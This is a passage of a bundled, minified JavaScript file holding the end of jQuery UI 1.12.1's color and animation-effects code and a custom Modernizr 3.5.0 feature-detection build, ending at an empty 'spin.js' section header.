");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
